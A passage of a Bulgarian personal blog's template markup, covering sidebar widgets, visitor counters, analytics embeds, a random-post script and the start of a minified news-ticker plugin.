<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return 